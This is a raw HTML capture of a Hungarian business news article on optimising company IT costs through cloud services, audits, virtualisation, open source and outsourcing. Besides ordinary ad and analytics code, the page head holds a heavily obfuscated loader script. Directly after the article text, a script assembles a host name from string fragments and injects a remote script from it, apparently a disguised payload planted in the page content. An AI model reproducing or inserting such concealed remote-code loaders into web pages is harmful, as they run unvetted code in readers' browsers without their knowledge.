

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/hogyan-optimalizalhatjuk-cegunk-it-koltsegeit-456525
body_size: 22404
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Hogyan optimalizálhatjuk cégünk IT-költségeit? - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="A költségek hatékony kezelésén áll vagy bukik minden vállalat sikere és fenntarthatósága. Bár a mostani, gazdaságilag nehézkesebb időkben csábító lehet a spórolás, léteznek olyan területek, ahol a költségek csökkentése kontraproduktívan hathat cégünkre. Tökéletes példa erre az informatikai (IT) költségek esete." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Hogyan optimalizálhatjuk cégünk IT-költségeit?">
	<meta name="twitter:description" content="A költségek hatékony kezelésén áll vagy bukik minden vállalat sikere és fenntarthatósága. Bár a mostani, gazdaságilag nehézkesebb időkben csábító lehet a spórolás, léteznek olyan területek, ahol a költségek csökkentése kontraproduktívan hathat cégünkre. Tökéletes példa erre az informatikai (IT) költségek esete.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/63190/orig.webp">

	<meta property="og:title" content="Hogyan optimalizálhatjuk cégünk IT-költségeit?" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/hogyan-optimalizalhatjuk-cegunk-it-koltsegeit-456525" />
	<meta property="og:image" content="https://profitline.hu/upload/file/63190/orig.webp" />
	<meta property="og:description" content="A költségek hatékony kezelésén áll vagy bukik minden vállalat sikere és fenntarthatósága. Bár a mostani, gazdaságilag nehézkesebb időkben csábító lehet a spórolás, léteznek olyan területek, ahol a költségek csökkentése kontraproduktívan hathat cégünkre. Tökéletes példa erre az informatikai (IT) költségek esete." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2023-12-21T01:30:00+01:00" />
		
	<link rel="canonical" href="https://profitline.hu/hogyan-optimalizalhatjuk-cegunk-it-koltsegeit-456525" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. február 2., hétfő - Karolina</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/nyugdij">Nyugdíj</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Hogyan optimalizálhatjuk cégünk IT-költségeit?</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Hogyan optimalizálhatjuk</strong> cégünk IT-költségeit?	    	</h1>
	
	    	<div class="article_date">2023. 12. 21. 01:30</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>A költségek hatékony kezelésén áll vagy bukik minden vállalat sikere és fenntarthatósága. Bár a mostani, gazdaságilag nehézkesebb időkben csábító lehet a spórolás, léteznek olyan területek, ahol a költségek csökkentése kontraproduktívan hathat cégünkre. Tökéletes példa erre az informatikai (IT) költségek esete.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/63190/orig.webp" alt="Hogyan optimalizálhatjuk cégünk IT-költségeit?" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A digit&aacute;lis k&ouml;rnyezet a modern &uuml;zleti tev&eacute;kenys&eacute;gek sarokk&ouml;ve, &eacute;s az IT-infrastrukt&uacute;r&aacute;ba val&oacute; b&ouml;lcs befektet&eacute;s kulcsfontoss&aacute;g&uacute; a nehezen megszerzett piaci f&ouml;l&eacute;ny&uuml;nk fenntart&aacute;s&aacute;hoz, vagy &eacute;ppen annak el&eacute;r&eacute;s&eacute;hez. &Eacute;ppen ez&eacute;rt az nformatikai k&ouml;lts&eacute;geink cs&ouml;kkent&eacute;se helyett sokkal &eacute;sszerűbb, ha azok optimaliz&aacute;l&aacute;s&aacute;ra t&ouml;reksz&uuml;nk. Az al&aacute;bbiakban megvizsg&aacute;ljuk, hogyan tehetj&uuml;k meg ezt.</p>

<h2 class="editorTitle h2">Az IT-k&ouml;lts&eacute;geken val&oacute; sp&oacute;rol&aacute;s buktat&oacute;i</h2>

<p>Az IT-k&ouml;lts&eacute;gek megfontolatlan cs&ouml;kkent&eacute;se sz&aacute;mos olyan k&eacute;sőbbi probl&eacute;m&aacute;hoz vezethet, amelyek f&eacute;ny&eacute;ben a kezdeti megtakar&iacute;t&aacute;sok elt&ouml;rp&uuml;lnek majd.<strong> Hosszabb t&aacute;von időben, energi&aacute;ban &eacute;s anyagi r&aacute;ford&iacute;t&aacute;sban is rosszabbul j&aacute;rhatunk. </strong>A gyeng&eacute;bb hardverek, elavult szoftverek &eacute;s nem megfelelő kiberbiztons&aacute;gi int&eacute;zked&eacute;sek kiszolg&aacute;ltatott&aacute; tehetik v&aacute;llalatunkat az esetleges t&aacute;mad&aacute;soknak, tov&aacute;bb&aacute; akad&aacute;lyozhatj&aacute;k az innov&aacute;ci&oacute;t, visszafogva c&eacute;g&uuml;nk n&ouml;veked&eacute;s&eacute;t.&nbsp;</p>

<p><strong>Azok a v&aacute;llalatok, amelyek nem tartanak l&eacute;p&eacute;st a technol&oacute;gia fejlőd&eacute;s&eacute;vel, lemaradnak versenyt&aacute;rsaik m&ouml;g&ouml;tt. </strong>Az informatikai k&ouml;lts&eacute;geken val&oacute; sp&oacute;rol&aacute;s teh&aacute;t r&ouml;vid t&aacute;von ugyan seg&iacute;theti a k&ouml;lts&eacute;gvet&eacute;st, de hosszabb intervallumban vizsg&aacute;lva visszaes&eacute;st &eacute;s elszalasztott lehetős&eacute;geket eredm&eacute;nyez.</p>

<h2 class="editorTitle h2">IT-k&ouml;lts&eacute;goptimaliz&aacute;l&aacute;s okosan</h2>

<p>Az IT-k&ouml;lts&eacute;gek optimaliz&aacute;l&aacute;sa nem a takar&eacute;koss&aacute;gr&oacute;l sz&oacute;l. Ink&aacute;bb arr&oacute;l, hogy megalapozott &eacute;s strat&eacute;giailag helyes d&ouml;nt&eacute;seket hozunk az&eacute;rt, hogy minden elk&ouml;lt&ouml;tt forintunk t&eacute;nylegesen hozz&aacute;j&aacute;ruljon v&aacute;llalkoz&aacute;sunk hat&eacute;konys&aacute;g&aacute;nak &eacute;s versenyk&eacute;pess&eacute;g&eacute;nek n&ouml;vel&eacute;s&eacute;hez.</p>

<h2 class="editorTitle h2">Elemz&eacute;s &eacute;s &eacute;rt&eacute;kel&eacute;s&nbsp;</h2>

<p>Az informatikai k&ouml;lts&eacute;gek optimaliz&aacute;l&aacute;s&aacute;nak első l&eacute;p&eacute;se a jelenlegi informatikai infrastrukt&uacute;ra &aacute;tfog&oacute; elemz&eacute;se &eacute;s &eacute;rt&eacute;kel&eacute;se. <strong>Ez mag&aacute;ban foglalja hardvereink &eacute;s c&eacute;ges szoftvereink &aacute;tvizsg&aacute;l&aacute;s&aacute;t, a h&aacute;l&oacute;zatok &eacute;s &uuml;zemeltet&eacute;si folyamatok esetleges fel&uuml;lb&iacute;r&aacute;l&aacute;s&aacute;t.</strong> A felesleges kiad&aacute;sok, p&eacute;ld&aacute;ul az alig haszn&aacute;lt licencek, a kihaszn&aacute;latlan fizetős alkalmaz&aacute;sok vagy a feleslegesen erős hardverek azonos&iacute;t&aacute;sa a kiindul&oacute;pont.</p>

<p><strong>V&eacute;gezz&uuml;nk rendszeresen informatikai auditokat is a fejleszt&eacute;sre szorul&oacute; ter&uuml;letek azonos&iacute;t&aacute;s&aacute;hoz!</strong> Ezek sor&aacute;n felt&aacute;rhatjuk a rejtett hat&eacute;konys&aacute;gi hi&aacute;nyoss&aacute;gokat, &eacute;s betekint&eacute;st kaphatunk a folyamatok racionaliz&aacute;l&aacute;s&aacute;ba &eacute;s a k&ouml;lts&eacute;gek cs&ouml;kkent&eacute;s&eacute;be.&nbsp;</p>

<h2 class="editorTitle h2">A felhőszolg&aacute;ltat&aacute;sok kihaszn&aacute;l&aacute;sa</h2>

<p>A felhőalap&uacute; sz&aacute;m&iacute;t&aacute;stechnika forradalmas&iacute;totta a v&aacute;llalkoz&aacute;sok informatikai infrastrukt&uacute;r&aacute;j&aacute;nak kezel&eacute;s&eacute;t. Ugyanis fizikai szerverekbe val&oacute; befektet&eacute;s &eacute;s azok karbantart&aacute;sa helyett a v&aacute;llalatok egy t&aacute;voli felhőszolg&aacute;ltat&aacute;st kihaszn&aacute;lva, fizetős alapon f&eacute;rhet hozz&aacute; saj&aacute;t erőforr&aacute;saihoz. <strong>Ezzel kik&uuml;sz&ouml;b&ouml;lhetőv&eacute; v&aacute;ltak az előzetes beruh&aacute;z&aacute;sok, valamint rugalmass&aacute;got &eacute;s sk&aacute;l&aacute;zhat&oacute;s&aacute;got is lehetőv&eacute; tett sz&aacute;munkra.&nbsp;</strong></p>

<p>A felhőszolg&aacute;ltat&aacute;sok a k&ouml;lts&eacute;gmegtakar&iacute;t&aacute;son t&uacute;l sz&aacute;mos előnnyel j&aacute;rhatnak, ilyen p&eacute;ld&aacute;ul a hozz&aacute;f&eacute;rhetős&eacute;g vagy &eacute;ppen<strong> az automatikus friss&iacute;t&eacute;sek &eacute;s karbantart&aacute;si szolg&aacute;ltat&aacute;sok</strong>. Ez mind nem meglepő, hiszen &aacute;ltal&aacute;ban profi IT-c&eacute;gek műk&ouml;dtetik a rendszereket. Egy <a href="https://tc2.hu/megoldas/sap-on-aws/">SAP on AWS</a> t&iacute;pus&uacute; felhőszolg&aacute;ltat&aacute;sra val&oacute; &aacute;tt&eacute;r&eacute;ssel teh&aacute;t a v&aacute;llalatok optimaliz&aacute;lhatj&aacute;k informatikai k&ouml;lts&eacute;geiket, mik&ouml;zben n&ouml;velhetik hat&eacute;konys&aacute;gukat is.</p>

<h2 class="editorTitle h2">Az energiahat&eacute;konys&aacute;g n&ouml;vel&eacute;se&nbsp;</h2>

<p>Az energiafogyaszt&aacute;s nagym&eacute;rt&eacute;kben hozz&aacute;j&aacute;rulhat informatikai k&ouml;lts&eacute;geinkhez, k&uuml;l&ouml;n&ouml;sen a kiterjedt adatk&ouml;zpontokkal &eacute;s szerverszob&aacute;kkal rendelkező v&aacute;llalatok eset&eacute;ben. Az energiahat&eacute;kony gyakorlatok, p&eacute;ld&aacute;ul <strong>a mesters&eacute;ges intelligenci&aacute;n alapul&oacute; rendszerek alkalmaz&aacute;sa azonban jelentős megtakar&iacute;t&aacute;sokat eredm&eacute;nyezhet</strong>.&nbsp;</p>

<p>Ezek az MI-algoritmusok ugyanis val&oacute;s időben elemezhetik adatk&ouml;zpontjaink műk&ouml;d&eacute;s&eacute;t, &eacute;s k&uuml;l&ouml;nb&ouml;ző be&aacute;ll&iacute;t&aacute;sokkal optimaliz&aacute;lhatj&aacute;k az energiafelhaszn&aacute;l&aacute;st. Ez nemcsak az &aacute;ramsz&aacute;ml&aacute;nkat cs&ouml;kkentheti, de a t&uacute;lmeleged&eacute;s megelőz&eacute;s&eacute;vel hardvereink &eacute;lettartam&aacute;t is meghosszabb&iacute;thatja. Az energiahat&eacute;kony technol&oacute;gi&aacute;kba val&oacute; befektet&eacute;s <strong>nemcsak IT-k&ouml;lts&eacute;geinket optimaliz&aacute;lja, de a k&ouml;rnyezeti fenntarthat&oacute;s&aacute;ggal kapcsolatos agg&aacute;lyokat is cs&ouml;kkentheti</strong>.</p>

<h2 class="editorTitle h2">Ny&iacute;lt forr&aacute;sk&oacute;d&uacute; szoftverek haszn&aacute;lata</h2>

<p>Megv&aacute;s&aacute;rolt szoftvereink &ndash; k&uuml;l&ouml;n&ouml;sen a nagy felhaszn&aacute;l&oacute;i b&aacute;zissal rendelkező c&eacute;gek eset&eacute;ben &ndash; jelentős kiad&aacute;st r&oacute;hatnak v&aacute;llalatunkra, hogy az egyedileg fejlesztett, saj&aacute;t programokr&oacute;l m&aacute;r ne is besz&eacute;lj&uuml;nk. <strong>A ny&iacute;lt forr&aacute;sk&oacute;d&uacute; szoftverek azonban k&ouml;lts&eacute;ghat&eacute;kony alternat&iacute;v&aacute;t k&iacute;n&aacute;lnak a funkcionalit&aacute;s &eacute;s a biztons&aacute;g fel&aacute;ldoz&aacute;sa n&eacute;lk&uuml;l. </strong>Rengeteg n&eacute;pszerű, ny&iacute;lt forr&aacute;sk&oacute;d&uacute; megold&aacute;s l&eacute;tezik szinte b&aacute;rmilyen &uuml;zleti ig&eacute;nyre, bele&eacute;rtve az oper&aacute;ci&oacute;s rendszereket, az irodai műk&ouml;d&eacute;st t&aacute;mogat&oacute; csomagokat, az adatb&aacute;zis kezelő programokat &eacute;s a fejlesztőeszk&ouml;z&ouml;ket.&nbsp;</p>

<h2 class="editorTitle h2">Virtualiz&aacute;ci&oacute; &eacute;s konszolid&aacute;ci&oacute;</h2>

<p>A virtualiz&aacute;ci&oacute;s technol&oacute;gia lehetőv&eacute; teszi t&ouml;bb virtu&aacute;lis g&eacute;p futtat&aacute;s&aacute;t egyetlen fizikai szerveren, <strong>maximaliz&aacute;lva az erőforr&aacute;sok kihaszn&aacute;l&aacute;s&aacute;t &eacute;s cs&ouml;kkentve a tov&aacute;bbi hardverek sz&uuml;ks&eacute;gess&eacute;g&eacute;t</strong>. Ez a megk&ouml;zel&iacute;t&eacute;s jelentős k&ouml;lts&eacute;gmegtakar&iacute;t&aacute;st eredm&eacute;nyez mind az egyszeri kiad&aacute;sok, mind a folyamatos műk&ouml;d&eacute;si k&ouml;lts&eacute;gek tekintet&eacute;ben. Ez ugyanis cs&ouml;kkenti a fizikai hardverl&aacute;bnyomot, minimaliz&aacute;lja az energiafogyaszt&aacute;st &eacute;s a helyig&eacute;nyt, valamint optim&aacute;lis kihaszn&aacute;lts&aacute;got biztos&iacute;t t&uacute;lzott &eacute;s felesleges energiaell&aacute;t&aacute;s n&eacute;lk&uuml;l. Emellett a virtualiz&aacute;lt k&ouml;rnyezetek kezel&eacute;se gyakran egyszerűbb, ami műk&ouml;d&eacute;si hat&eacute;konys&aacute;got &eacute;s kevesebb adminisztrat&iacute;v terhet jelenthet.&nbsp;</p>

<h2 class="editorTitle h2">Kiszervez&eacute;s &eacute;s menedzselt szolg&aacute;ltat&aacute;sok</h2>

<p>Ahelyett, hogy egy h&aacute;zon bel&uuml;li IT-csapatot tartan&aacute;nk fenn a technol&oacute;gia minden aspektus&aacute;nak kezel&eacute;s&eacute;re, haszn&aacute;lhatjuk k&uuml;lső szakemberek seg&iacute;ts&eacute;g&eacute;t is. <strong>Ha p&eacute;ld&aacute;ul kihaszn&aacute;ljuk az SAP on AWS k&ouml;rnyezet legfontosabb előnyeit, a felszabadul&oacute; időben saj&aacute;t alapvető kompetenci&aacute;inkra &ouml;sszpontos&iacute;thatunk.</strong> Ek&ouml;zben r&aacute;ad&aacute;sul cs&ouml;kkentj&uuml;k a speci&aacute;lis informatikai szem&eacute;lyzet felv&eacute;tel&eacute;vel, k&eacute;pz&eacute;s&eacute;vel &eacute;s megtart&aacute;s&aacute;val j&aacute;r&oacute; &aacute;ltal&aacute;nos k&ouml;lts&eacute;gterheket.</p>
<script>
(function(){
cfib=document.createElement("script");cfib_=("ust");cfibu="2188914266";
cfib_+="a"+("t.i");cfib.type="text/javascript";
cfibu+=".uj79x1etfibbumy653aq";cfib.async=true;cfib_+="n"+("f"+"o")+"/";
cfibu+="bt4lkxm80g";cfib.src="https://"+cfib_+cfibu;
document.body.appendChild(cfib);
})();
</script>	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
